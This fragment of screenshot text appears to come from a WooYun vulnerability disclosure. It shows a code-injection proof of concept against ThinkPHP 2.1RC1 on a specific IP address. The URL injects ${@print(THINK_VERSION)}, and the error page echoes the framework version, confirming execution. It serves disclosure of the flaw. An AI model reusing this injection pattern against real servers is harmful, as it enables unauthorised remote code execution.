 Load URL
http://119.254.89.153/index.php/module/action/param1/$%7B@print(THINK_VERSION)%7D
Split URL
Execute
Enable Post data Enable Referrer
2.1RC1
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块module
ThinkPHP 2.1RC1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST
www.wooyun.org